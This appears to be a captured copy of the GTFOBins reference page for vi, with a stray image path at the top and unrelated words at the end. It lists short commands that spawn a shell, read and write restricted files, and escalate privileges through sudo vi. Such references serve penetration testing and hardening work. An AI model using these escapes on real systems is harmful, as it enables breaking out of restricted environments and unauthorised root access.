 vi | GTFOBins
nc | GTFOBins
python | GTFOBins
vi | GTFOBins
https://gtfobins.github.io/gtfobins/vi/
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null
BEACH
TACOS
Right Ctrl